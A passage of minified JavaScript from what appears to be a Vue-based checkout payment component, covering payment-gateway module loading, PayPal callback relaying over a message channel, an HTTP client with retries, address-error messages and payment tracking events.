0:l.globalProperties,a=Vue.toRef(c.state,i);if(a.value===void 0&&r){const d=r();if(Vue.isRef(d))return c.state[i]=d,d;a.value=d}return a}var $=(e=>(e.SYN="SYN",e.ACK="ACK",e.GET_INIT_DATA="GET_INIT_DATA",e.SHOW_OVERLAY="SHOW_OVERLAY",e.SEND_HEIGHT_IFRAME="SEND_HEIGHT_IFRAME",e.GET_PAYMENT_DATA="GET_PAYMENT_DATA",e.GET_PAYMENT_METHOD="GET_PAYMENT_METHOD",e.GET_CHECKOUT="GET_CHECKOUT",e.UPDATE_FONT="UPDATE_FONT",e.READY="READY",e.CREATE_ORDER_PROVIDER="CREATE_ORDER_PROVIDER",e.PREPARE_PAYMENT_DATA="PREPARE_PAYMENT_DATA",e.PAYPAL_ON_APPROVE="PAYPAL_ON_APPROVE",e.ON_APPROVE="ON_APPROVE",e.PAYPAL_ON_SHIPPING_ADDRESS_CHANGE="PAYPAL_ON_SHIPPING_ADDRESS_CHANGE",e.PAYPAL_ON_SHIPPING_OPTIONS_CHANGE="PAYPAL_ON_SHIPPING_OPTIONS_CHANGE",e.PAYPAL_ON_UPDATE_CUSTOMER_AND_SHIPPING="PAYPAL_ON_UPDATE_CUSTOMER_AND_SHIPPING",e.PAYPAL_VALIDATE="PAYPAL_VALIDATE",e.PAYPAL_PRE_CREATE_ORDER="PAYPAL_PRE_CREATE_ORDER",e.PAYPAL_POST_CREATE_ORDER="PAYPAL_POST_CREATE_ORDER",e.PAYPAL_ON_READY="PAYPAL_ON_READY",e.PAYPAL_ON_CANCEL="PAYPAL_ON_CANCEL",e.PAYPAL_ON_ERROR="PAYPAL_ON_ERROR",e.PAYPAL_TRANSFORM_SHIPPING_OPTIONS="PAYPAL_TRANSFORM_SHIPPING_OPTIONS",e.TRACKING_EVENT="TRACKING_EVENT",e.ON_PAYMENT_STRATEGY_INITIALIZED="ON_PAYMENT_STRATEGY_INITIALIZED",e.SET_CHECKOUT_PAYMENT_ERROR="SET_CHECKOUT_PAYMENT_ERROR",e.SET_LOADING_HELLO_CLEVER="SET_LOADING_HELLO_CLEVER",e.CONVERT_MONEY_TO_BUYER_CURRENCY="CONVERT_MONEY_TO_BUYER_CURRENCY",e.LOG_DEBUG="LOG_DEBUG",e.LOG_INFO="LOG_INFO",e.LOG_WARN="LOG_WARN",e.LOG_ERROR="LOG_ERROR",e))($||{});const Hi=["klarna"],Fi=["credit-card","cod","bank-transfer"];var qs=(e=>(e.BASE="base",e.CARD="card",e.PAYMENT_SDK="payment-sdk",e))(qs||{}),z=(e=>(e.PAYPAL="paypal",e.STRIPE="stripe",e.SHOPBASE="shopbase",e.BRAINTREE="braintree",e.CHECKOUT_COM="checkoutcom",e.Razorpay="razorpay",e.PaypalPro="paypal-pro",e.ShopbasePayment="shopbase-payment",e.InFlyway="inflyway",e.ZonerPay="zonerpay",e.Airwallex="airwallex",e.HelloClever="hello_clever",e.Payoneer="payoneer",e.PAYPAL_ACDC="paypal_acdc",e))(z||{}),x=(e=>(e.BASE="base",e.CARD="card",e.IDEAL="ideal",e.SEPA_DEBIT="sepa_debit",e.BANCONTACT="bancontact",e.AFTERPAY_CLEARPAY="afterpay_clearpay",e.KLARNA="klarna",e.REQUEST_PAYMENT_BUTTON="request-payment-button",e.PAYPAL_EXPRESS="paypal-express",e.PAYPAL_REDRAWED="paypal-redrawed",e.PAYPAL="paypal",e.SHIELD="shield",e.EMBEDDED="embedded",e.HOSTED="hosted",e.LINK="link",e.COD="cod",e.SHOPBASE="shopbase",e.BANK_TRANSFER="bank-transfer",e.MOBILEPAY="mobilepay",e.APPLE_PAY="apple_pay",e.GOOGLE_PAY="google_pay",e))(x||{}),Xe=(e=>(e.FillPaymentInfo="fill_payment_info",e.PaymentMethodLoaded="PaymentMethodLoaded",e.InitPaymentFailed="init_payment_failed",e.LongTimeToLoadRequest="long_time_to_load_request",e.ChargeFailed="charge_failed",e.AttemptSubmitPaymentFailed="attempt_submit_payment",e.PaymentDeclined="payment_declined",e))(Xe||{});const on=()=>{},et=Object.assign,a_=(e,t={})=>JSON.parse(JSON.stringify(e))||t,Mr=(e,t)=>{if(!t)return"";try{return new URL(t).toString()}catch(n){return"".concat(e,"/assets/checkout/icons/").concat(t)}},Ui=e=>Hi.includes(e)?"subtitle_buy_now_pay_later":Fi.includes(e)?"":"subtitle_pay_with",Gi=(e,t)=>e.endsWith(t)?e:"".concat(e).concat(t);function Pn(e){return typeof e=="object"&&!Array.isArray(e)&&e!==null}function Bi(e,t){const n={...e};return Pn(e)&&Pn(t)&&Object.keys(t).forEach(r=>{Pn(t[r])&&r in e?n[r]=Bi(e[r],t[r]):n[r]=t[r]}),n}const Vi=()=>new URL(window.location.href).searchParams.get("feature")||"",c_=e=>({method_id:e.id,method_code:e.code,method_title:e.title,method_type:e.ignore_analytics?"test-gateway":"",origin_code:e.origin_code,hide_button_complete_order:!!e.hide_button_complete_order,is_support_post_purchase:e.is_support_post_purchase,is_payment_strategy_ready:e.paymentStrategy?e.paymentStrategy.isInitialized:!1,totals_formula_group:e.totals_formula_group?e.totals_formula_group:"",ignore_us_states:e.ignore_us_states?e.ignore_us_states:[],provider_account_id:e.provider_account_id?e.provider_account_id:0}),u_=e=>e.includes("https")?e:"https://".concat(e),$r=e=>new Promise(t=>setTimeout(t,e)),Yi=()=>{let e=new Date().getTime(),t=typeof performance<"u"&&performance.now&&performance.now()*1e3||0;return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(n){let r=Math.random()*16;return e>0?(r=(e+r)%16|0,e=Math.floor(e/16)):(r=(t+r)%16|0,t=Math.floor(t/16)),(n==="x"?r:r&3|8).toString(16)})},d_=e=>{var t,n;return{country:"",first_name:e.name,name:"",phone:e.phoneNumber,province:"",address1:e.address1||"",address2:e.address2||"",city:(e==null?void 0:e.locality)||"",country_code:((t=e==null?void 0:e.countryCode)==null?void 0:t.toUpperCase())||"",last_name:"",zip:(e==null?void 0:e.postalCode)||"",province_code:((n=e==null?void 0:e.administrativeArea)==null?void 0:n.toUpperCase())||""}},l_=e=>{const t=e.toLowerCase();switch(!0){case t.includes("BILLING_ADDRESS_MISSING_PROVINCE".toLowerCase()):return"Missing province in billing address";case t.includes("BILLING_ADDRESS_MISSING_COUNTRY".toLowerCase()):return"Missing country in billing address";case t.includes("BILLING_ADDRESS_COUNTRY_INVALID".toLowerCase()):return"Invalid country in billing address";case t.includes("BILLING_ADDRESS_PROVINCE_INVALID".toLowerCase()):return"Invalid province in billing address";case t.includes("BILLING_ADDRESS_MISSING_ADDRESS_1".toLowerCase()):return"Missing address line 1 in billing address";case t.includes("BILLING_ADDRESS_MISSING_ADDRESS_2".toLowerCase()):return"Missing address line 2 in billing address";case t.includes("BILLING_ADDRESS_MISSING_COMPANY_NAME".toLowerCase()):return"Missing company name in billing address";case t.includes("BILLING_ADDRESS_MISSING_FIRST_NAME".toLowerCase()):return"Missing first name in billing address";case t.includes("BILLING_ADDRESS_MISSING_LAST_NAME".toLowerCase()):return"Missing last name in billing address";case t.includes("BILLING_ADDRESS_MISSING_CITY".toLowerCase()):return"Missing city in billing address";case t.includes("BILLING_ADDRESS_MISSING_ZIP".toLowerCase()):return"Missing ZIP code in billing address";case t.includes("BILLING_ADDRESS_MISSING_PHONE".toLowerCase()):return"Missing phone number in billing address";case t.includes("SHIPPING_ADDRESS_MISSING_ADDRESS_1".toLowerCase()):return"Missing address line 1 in shipping address";case t.includes("SHIPPING_ADDRESS_MISSING_ADDRESS_2".toLowerCase()):return"Missing address line 2 in shipping address";case t.includes("SHIPPING_ADDRESS_MISSING_COMPANY_NAME".toLowerCase()):return"Missing company name in shipping address";case t.includes("SHIPPING_ADDRESS_MISSING_FIRST_NAME".toLowerCase()):return"Missing first name in shipping address";case t.includes("SHIPPING_ADDRESS_MISSING_LAST_NAME".toLowerCase()):return"Missing last name in shipping address";case t.includes("SHIPPING_ADDRESS_MISSING_CITY".toLowerCase()):return"Missing city in shipping address";case t.includes("SHIPPING_ADDRESS_MISSING_COUNTRY".toLowerCase()):return"Missing country in shipping address";case t.includes("SHIPPING_ADDRESS_MISSING_ZIP".toLowerCase()):return"Missing ZIP code in shipping address";case t.includes("SHIPPING_ADDRESS_MISSING_PHONE".toLowerCase()):return"Missing phone number in shipping address";case t.includes("SHIPPING_ADDRESS_COUNTRY_INVALID".toLowerCase()):return"Invalid country in shipping address";case t.includes("SHIPPING_ADDRESS_PROVINCE_INVALID".toLowerCase()):return"Invalid province in shipping address";case t.includes("SHIPPING_ADDRESS_MISSING_PROVINCE".toLowerCase()):return"Missing province in shipping address";case t.includes("SHIPPING_ADDRESS_MISSING_PHONE_AND_EMAIL".toLowerCase()):return"Missing both phone number and email in shipping address";case t.includes("SHIPPING_ADDRESS_INVALID_ZIP".toLowerCase()):return"Invalid ZIP code in shipping address";case t.includes("SHIPPING_ADDRESS_INVALID_ZIP_FOR_PROVINCE".toLowerCase()):return"Invalid ZIP code for selected province in shipping address";default:return e}},K=(e,t)=>new Promise((n,r)=>{const s=new MessageChannel;s.port1.onmessage=({data:o})=>{if(s.port1.close(),o.error){r(o.error);return}const i=typeof o.result=="string"?JSON.parse(o.result):o.result;n(i)},e.postMessage(t,[s.port2])}),ji=new Set([408,409,425,429,500,502,503,504]),qi=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function Wi(e="GET"){return qi.has(e.toUpperCase())}const Hr=function(e){return{use(t,n){return e.push({fulfilled:t,rejected:n}),e.length-1},eject(t){return typeof e[t]<"u"?(e.splice(t,1),!0):!1}}};function zi(){return{http:null,config:{endpoint:""},interceptors:{request:[],response:[]}}}function Fr(e){return typeof ArrayBuffer<"u"&&e instanceof ArrayBuffer||typeof FormData<"u"&&e instanceof FormData}function Ki(e={}){const t={method:e.method,headers:e.headers||{},url:e.url,signal:e.signal,timeout:e.timeout||0};(!e.body||!Fr(e.body))&&!t.headers["content-type"]&&(t.headers["content-type"]="application/json"),e.body&&(t.body=Fr(e.body)?e.body:JSON.stringify(e.body));const n=Vi();return n&&(t.headers["x-feature-env"]=n),t}async function Ji(e,t){let n;if(e.ok)switch(t.toLowerCase()){case"json":n=await e.json();break;case"text":n=await e.text();break;case"blob":n=await e.blob();break;case"arraybuffer":n=await e.arrayBuffer()}else try{n=await e.json()}catch(r){n=void 0}return n}function Xi(e){return{url:e.url,name:e.name,message:e.message,response:e.response}}function Zi(e){const t=zi();e&&(t.config=et(t.config,e));const n=t.http={interceptors:{request:Hr(t.interceptors.request),response:Hr(t.interceptors.response)},get(r,s={}){return n.request(r,{...s,method:"GET"})},post(r,s={}){return n.request(r,{...s,method:"POST"})},put(r,s={}){return n.request(r,{...s,method:"PUT"})},delete(r,s={}){return n.request(r,{...s,method:"DELETE"})},patch(r,s={}){return n.request(r,{...s,method:"PATCH"})},async request(r,s={}){s.url=r;const o=Ki(s);let i=Promise.resolve(o);t.interceptors.request.forEach(d=>{i=i.then(d.fulfilled)}),await i;const c=o.url||"/",a=c.startsWith("http")?c:"".concat(n.config.endpoint).concat(c);let u;if(AbortController&&!o.signal&&o.timeout!==0){const d=new AbortController;u=setTimeout(()=>{d.abort()},o.timeout),o.signal=d.signal}const l=performance.now();return fetch(a,{method:(o.method||"GET").toUpperCase(),body:o.body,headers:o.headers,credentials:o.credentials||"same-origin",signal:o.signal}).then(async d=>{const f={data:await Ji(d,s.responseType||"json"),status:d.status,statusText:d.statusText,headers:o.headers,ok:d.ok,duration:performance.now()-l,url:a,method:o.method||"GET"};if(d.ok){let g=Promise.resolve(f);return t.interceptors.response.forEach(function(P){g=g.then(P.fulfilled)}),await g,Promise.resolve(f)}if(s.retry!==!1){const g=Wi(s.method)?0:1,P=typeof s.retry=="number"?s.retry:g;if(P>0&&ji.has(d.status))return n.request(r,{...s,retry:P-1})}const p={url:a,name:d.statusText,message:d.statusText,response:f};let h=Promise.resolve(p);return t.interceptors.response.forEach(function(g){h=h.then(g.rejected)}),await h,Promise.reject(p)}).catch(d=>{throw Xi(et({url:a},d||{}))}).finally(()=>{u&&clearTimeout(u)})},_context:t,config:t.config};return n}const Qi=Zi({endpoint:"/api"}),Sn=()=>{var le,fe;const e=(le=Vue.getCurrentInstance())==null?void 0:le.appContext,t=((fe=e==null?void 0:e.config)==null?void 0:fe.globalProperties)||{};t.$http||(t.$http=Qi);const n=js("useContext",()=>Vue.ref({isReady:!1,checkout:{},messagePort:{},shop:{id:0,name:""},paypalParams:{onApprove:on,transformShippingToShippingOption:()=>({id:"",label:"",detail:"",amount:0})},initParams:{},ready:on,isUsingShield:!1,cdnAssets:"",locale:{},callbackParent:{updatePaymentMethods:()=>{},updatePaymentMethodActive:()=>{}},includedCodes:[],excludedCodes:[],isMobile:!1,globalProperties:{},isWebComponent:!1})),r=Vue.computed(()=>n.value.globalProperties&&Object.keys(n.value.globalProperties).length>0?n.value.globalProperties:{}),s=Vue.computed(()=>{if(!n.value.isUsingShield)return n.value.paypalParams;const{messagePort:E}=n.value;return et(n.value.paypalParams,{ready:()=>{E.postMessage({type:$.READY})},onApprove:m=>{E.postMessage({type:$.PAYPAL_ON_APPROVE,value:m})},onShippingAddressChange:m=>K(E,{type:$.PAYPAL_ON_SHIPPING_ADDRESS_CHANGE,value:m}),onShippingOptionsChange:m=>K(E,{type:$.PAYPAL_ON_SHIPPING_OPTIONS_CHANGE,value:m}),onUpdateCustomerAndShipping:m=>K(E,{type:$.PAYPAL_ON_UPDATE_CUSTOMER_AND_SHIPPING,value:JSON.stringify(m)}),validate:()=>K(E,{type:$.PAYPAL_VALIDATE}),preCreateOrder:m=>K(E,{type:$.PAYPAL_PRE_CREATE_ORDER,value:m}),postCreateOrder:m=>K(E,{type:$.PAYPAL_POST_CREATE_ORDER,value:m}),onReady:m=>K(E,{type:$.PAYPAL_ON_READY,value:m}),onCancel:m=>K(E,{type:$.PAYPAL_ON_CANCEL,value:m}),onError:m=>K(E,{type:$.PAYPAL_ON_ERROR,value:m}),transformShippingToShippingOption:m=>K(E,{type:$.PAYPAL_TRANSFORM_SHIPPING_OPTIONS,value:m})})}),o=E=>{n.value=et(n.value,E)},i=(E,m={})=>(n.value.locale[E]||E).replace(/\{(\w+)\}/g,(v,q)=>m[q]||""),c=E=>{const{checkoutToken:m,paymentMethodId:I,flowCheckout:v,providerPayload:q,gatewayAccountId:W,referer:pe,from:F}=E;return t.$http.post("/checkout/".concat(m,"/next/provider-create-order.json"),{body:{payment_method_id:I,flow_checkout:v,provider_payload:q,is_new_ecom:!0,gateway_account_id:W,referer:pe,from:F,long_id:E.long_id}})},a=E=>{const m={shop_id:E.shop_id,payment_method_id:E.payment_method_id,checkout_token:E.checkout_token,provider_account_id:E.provider_account_id};return t.$http.post("/checkout/payment/prepare-payment-pre-condition.json",{body:m})},u=async E=>{const{checkoutToken:m}=E;if(!m)return;t.$http.post("/checkout/".concat(m,"/clean-data-express.json"))},l=async E=>await K(n.value.messagePort,{type:$.CREATE_ORDER_PROVIDER,value:E}),d=async E=>await K(n.value.messagePort,{type:$.PREPARE_PAYMENT_DATA,value:E}),_=()=>{n.value.messagePort.postMessage({type:$.READY})},f={event:(E,m)=>{n.value.messagePort.postMessage({type:$.TRACKING_EVENT,value:{event:E,params:m||{}}})}},p={debug(E,...m){const I=m.map(v=>P(v));n.value.messagePort.postMessage({type:$.LOG_DEBUG,value:{msg:E,args:I}})},error:(E,...m)=>{const I=m.map(v=>P(v));n.value.messagePort.postMessage({type:$.LOG_ERROR,value:{msg:E,args:I}})},info:(E,...m)=>{const I=m.map(v=>P(v));n.value.messagePort.postMessage({type:$.LOG_INFO,value:{msg:E,args:I}})},warn:(E,...m)=>{const I=m.map(v=>P(v));n.value.messagePort.postMessage({type:$.LOG_WARN,value:{msg:E,args:I}})}},h=E=>{var v,q;const m={shop_id:(v=n.value.shop)==null?void 0:v.id,type:"Info",message:"Log Payment",errors:E,action:"express-checkout",checkout_token:(q=n.value.checkout)==null?void 0:q.token};t.$http.post("/pod/log-err-sf.json",{body:m})},g=Vue.computed(()=>{const E=window.navigator.userAgent;let m=0;const I=E.includes("Safari")&&!E.includes("Chrome"),v=E.indexOf("OS ");if(v>-1&&(E.includes("iPhone")||E.includes("iPad"))){const q=E.substring(v+3,v+7).replace("_",".");m=parseFloat(q)}return I||m>16}),P=E=>{const m=new WeakSet,I=v=>{if(typeof v=="function")return"[Function]";if(v instanceof HTMLElement)return"[DOM Element]";if(v instanceof Error)return{message:v.message,stack:v.stack};if(typeof v=="object"&&v!==null){if(m.has(v))return"[Circular]";m.add(v);const q=Array.isArray(v)?[]:{};for(const W in v)q[W]=I(v[W]);return q}return v};return I(E)},M=E=>{var m,I;if(!n.value.isUsingShield){if(typeof t.$moneyRawWithCurrency<"u")return t.$moneyRawWithCurrency(E,(m=n.value.checkout)==null?void 0:m.isGlobalMarket);if(n.value.globalProperties&&typeof n.value.globalProperties.$moneyRawWithCurrency<"u")try{return n.value.globalProperties.$moneyRawWithCurrency(E)}catch(v){return E.toFixed(2)}return E.toFixed(2)}return K(n.value.messagePort,{type:$.CONVERT_MONEY_TO_BUYER_CURRENCY,value:{amount:E,isGlobalMarket:(I=n.value.checkout)==null?void 0:I.isGlobalMarket}})},U=()=>t.$logger?t.$logger:n.value.isWebComponent?r.value.$logger:{};return{isReady:Vue.computed(()=>n.value.isReady),callbackParent:n.value.callbackParent,cdnAssets:n.value.cdnAssets,checkout:Vue.computed(()=>n.value.checkout),locale:Vue.computed(()=>n.value.locale),messagePort:Vue.computed(()=>n.value.messagePort),isUsingShield:Vue.computed(()=>n.value.isUsingShield),shop:Vue.computed(()=>n.value.shop),initParams:Vue.computed(()=>n.value.initParams),paypalParams:s.value,includedCodes:Vue.computed(()=>n.value.includedCodes),excludedCodes:Vue.computed(()=>n.value.excludedCodes),ready:n.value.isUsingShield?_:n.value.ready,$t:i,$http:t.$http,$tracking:n.value.isUsingShield?f:t.$tracking,$money:E=>{var m;return t.$money(E,(m=n.value.checkout)==null?void 0:m.isGlobalMarket)},$moneyRawWithCurrency:M,createOrderProvider:n.value.isUsingShield?l:c,preparePaymentData:n.value.isUsingShield?d:a,cleanDataExpress:u,setContext:o,logError:h,$logger:n.value.isUsingShield?p:U(),isMobile:Vue.computed(()=>n.value.isMobile),isDeviceSupportApplePay:g,isWebComponent:n.value.isWebComponent,sentry:t.useSentry()}},ea=async({paymentMethod:e,initParams:t})=>{var c,a;const{flow:n,provider:r,code:s}=e;switch(r){case z.PaypalPro:return await R(()=>import("./card.W3oXpn9q.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]));case z.Payoneer:return await R(()=>import("./card.hhPNlUSB.js"),__vite__mapDeps([8,6,2,1]));case z.ShopbasePayment:return await R(()=>import("./card.tQ8CDSL8.js"),__vite__mapDeps([9,10,3,4,5,6,7,2]));case z.Razorpay:return await R(()=>import("./card.FmjvKjwO.js"),__vite__mapDeps([11,1,2,6]));case z.InFlyway:return await R(()=>import("./hosted.maAB2NWJ.js"),__vite__mapDeps([12,6,2]));case z.ZonerPay:return await R(()=>import("./hosted.LA5mJyLP.js"),__vite__mapDeps([13,6,2]));case z.BRAINTREE:return await R(()=>import("./card.FiaJvZR3.js"),__vite__mapDeps([14,6,2]));case z.CHECKOUT_COM:return await R(()=>import("./card.bg7PDoox.js"),__vite__mapDeps([15,1,2,6]));case z.PAYPAL:return console.log("code",s),s===x.PAYPAL_EXPRESS?await R(()=>import("./express.69thpKik.js"),__vite__mapDeps([16,17,18,6,2])):s===x.PAYPAL_REDRAWED?await R(()=>import("./redrawed.N9ow4bwE.js"),__vite__mapDeps([19,7,6])):s===x.CARD?await R(()=>import("./card.YSp7BbzS.js"),__vite__mapDeps([20,18,6,17,2])):s===x.APPLE_PAY?await R(()=>import("./apple_pay.AiiIQM8e.js"),__vite__mapDeps([21,18,6,17,2])):s===x.GOOGLE_PAY?await R(()=>import("./google_pay.TALe_IH3.js"),__vite__mapDeps([22,18,6,17,2])):s==x.BANCONTACT?await R(()=>import("./bancontact.3yxQw8rN.js"),__vite__mapDeps([23,24,6,2])):s==x.IDEAL?await R(()=>import("./ideal.goJyKAvL.js"),__vite__mapDeps([25,24,6,2])):await R(()=>import("./paypal.wWLAFjzI.js"),__vite__mapDeps([26,18,6,17,2]));case z.SHOPBASE:{switch(n){case x.EMBEDDED:return await R(()=>import("./embedded.yoSWl2o3.js"),__vite__mapDeps([27,6,2]));case x.HOSTED:return await R(()=>import("./hosted.2ysB0gVY.js"),__vite__mapDeps([24,6,2]));case x.SHIELD:return await R(()=>import("./shield.8gs46M6C.js"),__vite__mapDeps([]))}break}case z.STRIPE:{switch(s){case x.CARD:return await R(()=>import("./card.2Q-V_xlE.js"),__vite__mapDeps([28,29,10,6,2]));case x.IDEAL:return await R(()=>import("./ideal.6L4kQfgw.js"),__vite__mapDeps([30,29,10,6,2,7]));case x.SEPA_DEBIT:return await R(()=>import("./sepa.uYiPD7Cf.js"),__vite__mapDeps([31,29,10,6,2]));case x.BANCONTACT:return await R(()=>import("./bancontact.thv25c-o.js"),__vite__mapDeps([32,29,10,6,2]));case x.AFTERPAY_CLEARPAY:return await R(()=>import("./afterpay.RGZZNSbi.js"),__vite__mapDeps([33,29,10,6,2]));case x.KLARNA:return await R(()=>import("./klarna.4hzMPlYB.js"),__vite__mapDeps([34,29,10,6,2]));case x.LINK:return(c=t.enableFeatureSwitches)!=null&&c.paypal_apple_pay_oct_2024?await R(()=>import("./express.UfN5UJmc.js"),__vite__mapDeps([35,29,10,6,2,17,7])):(a=t.enableFeatureSwitches)!=null&&a.stripe_paypal_june_2024?await R(()=>import("./link_v2.DxFLHQa8.js"),__vite__mapDeps([36,29,10,6,2,17])):await R(()=>import("./link.bqLOPgmL.js"),__vite__mapDeps([37,29,10,6,2]));case x.MOBILEPAY:return await R(()=>import("./mobilepay.u63nihpH.js"),__vite__mapDeps([38,29,10,6,2]));case x.APPLE_PAY:case x.GOOGLE_PAY:case x.PAYPAL_EXPRESS:return await R(()=>import("./express.UfN5UJmc.js"),__vite__mapDeps([35,29,10,6,2,17,7]))}break}case z.Airwallex:{switch(s){case x.CARD:return await R(()=>import("./card.Vqvqj2xe.js"),__vite__mapDeps([39,40,6,2]));case x.APPLE_PAY:return await R(()=>import("./apple_pay.ZGibEJ5S.js"),__vite__mapDeps([41,40,6,2,17]));case x.GOOGLE_PAY:return await R(()=>import("./google_pay.Uy0_Vvp5.js"),__vite__mapDeps([42,40,6,2,17]))}break}case z.HelloClever:switch(s){case x.CARD:return await R(()=>import("./card.tf-A1Y0O.js"),__vite__mapDeps([43,6,1,2]))}}const o={flow:n,provider:r,code:s,fsw:t.enableFeatureSwitches},i="Payment strategy not found when init component, data error: ".concat(JSON.stringify(o)," ");throw new Error(i)},ta=async e=>{const n=(await ea(e)).default;return new n(e)},na=()=>{const{setContext:e,messagePort:t}=Sn(),n=Vue.ref(!1),r=new ResizeObserver(f=>{c(f[0].target.clientHeight)}),s=async f=>{switch(f.gateway){case z.HelloClever:await o(f);break;default:await i(f);break}},o=async f=>{const p=f.value;n.value=p;const h=document.querySelector(".sfp-payment-sdk");if(!h||!(h instanceof HTMLElement))throw new Error("Cannot find element");p&&(h.classList.add("sfp-unvisible-hello-clever"),await $r(250)),await K(t.value,{type:$.SHOW_OVERLAY,value:p}),p||h.classList.remove("sfp-unvisible-hello-clever")},i=async f=>{const p=f.value;n.value=p;const h=document.querySelector(".sfp-payment-sdk");if(!h||!(h instanceof HTMLElement))throw new Error("Cannot find element");p&&(h.classList.add("sfp-unvisible"),await $r(250)),await K(t.value,{type:$.SHOW_OVERLAY,value:p}),p||h.classList.remove("sfp-unvisible")},c=f=>{f&&t.value.postMessage({type:$.SEND_HEIGHT_IFRAME,value:f})},a=f=>(f.getCheckout=l,f),u=async()=>{const f=await l();e({checkout:f})},l=async()=>await K(t.value,{type:$.GET_CHECKOUT});return{isHiddenContainer:n,changeHiddenContainer:s,buildPaymentStrategyInitOptions:a,requestCheckout:u,startCollectHeight:()=>{r.observe(document.querySelector(".sf-payment-iframe"))},stopCollectHeight:()=>{r.disconnect()}}};function Ws(e){const t=Vue.ref(!1),n=Vue.ref(null);return[(...s)=>(t.value=!0,Promise.resolve(s?e(...s):e()).then(i=>(n.value=null,Promise.resolve(i))).catch(i=>(n.value=i,Promise.resolve())).finally(()=>{t.value=!1})),{loading:t,error:n}]}const Rn={ERROR_INIT_PAYMENT:"005",ERROR_PROCESSING_PAYMENT:"006",NOT_FOUND_PAYMENT_METHOD:"007",NOT_FOUND_SHIPPING_METHOD:"001",ERROR_TYPE_NONE:"000",FAKE_FORM_PAYMENT:"009"},gt={TIME_LOAD_FORM_PAYMENT:"005",INIT_PAYMENT:"006",PROCESSING_PAYMENT:"007",VALUE_CHECKOUT_FORM:"001",TIME_PAGE_ACTION:"001",REACHED_CHECKOUT:"002",DATA_TYPE_NONE:"000",STRIPE_FORM_FIELD_CHANGE:"008",MODIFIED_FORM:"009"},ht={INFO:1,WARN:2,ERROR:3,HIGH_RISK:4},Gt={PAYMENT:"payment",SHIPPING:"shipping",CHANGE_FORM:"change_form",PAGE_ACTION:"page_action",VIEW_COMPONENT:"view_component",MEASURE_NETWORK:"measure_NETWORK"},St={FILL_PAYMENT_METHOD:"fill_payment_method",RENDERING_PAYMENT_METHOD:"rendering_payment_method",INITIALIZE_PAYMENT_SESSION:"initialize_payment_session",PAYMENT_ATTEMPT:"payment_attempt",PAYMENT_REJECTED:"payment_rejected",CLICK_PLACE_ORDER:"click_place_order"},ra=()=>{const{$tracking:e,checkout:t,$http:n}=Sn(),r={VITE_RUNNING_ENV:"production",VITE_SENTRY_DSN:"https://ee19e1e3d34bc8ff8d5c3f299ae03060@sentry.logbase.org/24",VITE_SENTRY_DEBUG:"false",BASE_URL:"https://cdn.thesitebase.net/next/payment-component/1319222/",MODE:"global",DEV:!1,PROD:!0,SSR:!1,LEGACY:!1}.VITE_CDN_LOADING_TIME_THRESHOLD?parseInt({VITE_RUNNING_ENV:"production",VITE_SENTRY_DSN:"https://ee19e1e3d34bc8ff8d5c3f299ae03060@sentry.logbase.org/24",VITE_SENTRY_DEBUG:"false",BASE_URL:"https://cdn.thesitebase.net/next/payment-component/1319222/",MODE:"global",DEV:!1,PROD:!0,SSR:!1,LEGACY:!1}.VITE_CDN_LOADING_TIME_THRESHOLD):1200,s={VITE_RUNNING_ENV:"production",VITE_SENTRY_DSN:"https://ee19e1e3d34bc8ff8d5c3f299ae03060@sentry.logbase.org/24",VITE_SENTRY_DEBUG:"false",BASE_URL:"https://cdn.thesitebase.net/next/payment-component/1319222/",MODE:"global",DEV:!1,PROD:!0,SSR:!1,LEGACY:!1}.VITE_API_LOADING_TIME_THRESHOLD?parseInt({VITE_RUNNING_ENV:"production",VITE_SENTRY_DSN:"https://ee19e1e3d34bc8ff8d5c3f299ae03060@sentry.logbase.org/24",VITE_SENTRY_DEBUG:"false",BASE_URL:"https://cdn.thesitebase.net/next/payment-component/1319222/",MODE:"global",DEV:!1,PROD:!0,SSR:!1,LEGACY:!1}.VITE_API_LOADING_TIME_THRESHOLD):5e3,o={VITE_RUNNING_ENV:"production",VITE_SENTRY_DSN:"https://ee19e1e3d34bc8ff8d5c3f299ae03060@sentry.logbase.org/24",VITE_SENTRY_DEBUG:"false",BASE_URL:"https://cdn.thesitebase.net/next/payment-component/1319222/",MODE:"global",DEV:!1,PROD:!0,SSR:!1,LEGACY:!1}.VITE_SHOPBASE_CDN_DOMAINS?{VITE_RUNNING_ENV:"production",VITE_SENTRY_DSN:"https://ee19e1e3d34bc8ff8d5c3f299ae03060@sentry.logbase.org/24",VITE_SENTRY_DEBUG:"false",BASE_URL:"https://cdn.thesitebase.net/next/payment-component/1319222/",MODE:"global",DEV:!1,PROD:!0,SSR:!1,LEGACY:!1}.VITE_SHOPBASE_CDN_DOMAINS.split(","):["https://cdn-dev.shopbase.net","https://cdn.thesitebase.net"],i=p=>{e.event(Xe.PaymentMethodLoaded,{extra:{provider:p.provider,type:p.code,loadedTime:p.timeInitEnd&&p.timeInitStart?p.timeInitEnd-p.timeInitStart/1e3:0,checkout_token:t.value.token,source:"frontend",status_level:ht.INFO,action:Gt.PAYMENT,data_type:gt.TIME_LOAD_FORM_PAYMENT,error_type:Rn.ERROR_TYPE_NONE,step:St.RENDERING_PAYMENT_METHOD,metadata:JSON.stringify({time_start:p.timeInitStart||0,time_end:p.timeInitEnd||0,payment_gateway:p.provider,payment_method_id:p.id.toString(),payment_method_code:p.code,provider_account_id:p.provider_account_id,is_smp:!!p.smp_public_key,loaded_time:p.timeInitEnd&&p.timeInitStart?(p.timeInitEnd-p.timeInitStart)/1e3:0}),path_reference:window.location.pathname+window.location.search}})},c=(p,h,g)=>{e==null||e.event(Xe.InitPaymentFailed,{extra:{checkout_token:t.value.token,source:"frontend",status_level:ht.HIGH_RISK,data_type:gt.DATA_TYPE_NONE,error_type:Rn.ERROR_INIT_PAYMENT,step:St.RENDERING_PAYMENT_METHOD,action:"init_payment_method",metadata:JSON.stringify({message:h,error:JSON.stringify(g,Object.getOwnPropertyNames(g)),payment_gateway:p.provider,payment_method_id:p.id,provider_account_id:p.provider_account_id}),path_reference:window.location.pathname+window.location.search}})},a=p=>{e==null||e.event(Xe.LongTimeToLoadRequest,{extra:{checkout_token:t.value.token,source:"frontend",status_level:ht.INFO,action:Gt.MEASURE_NETWORK,data_type:gt.DATA_TYPE_NONE,error_type:Rn.ERROR_TYPE_NONE,step:p.step,metadata:JSON.stringify({time:p.time,type:p.type,name:p.name,status:p.status,origin:p.origin})}})},u=p=>o.some(h=>p.includes(h));return{trackPaymentMethodLoaded:i,trackingInitPaymentFailed:c,trackResourcePerformance:()=>{co